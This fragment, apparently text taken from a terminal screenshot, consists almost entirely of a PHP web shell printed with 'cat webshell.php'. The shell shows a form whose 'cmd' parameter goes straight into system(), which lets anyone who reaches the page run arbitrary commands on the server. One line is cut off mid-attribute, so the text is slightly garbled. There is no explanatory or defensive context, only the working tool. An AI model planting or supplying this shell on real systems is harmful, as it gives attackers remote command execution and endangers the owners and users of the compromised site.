 └─$ cat webshell.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SE
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>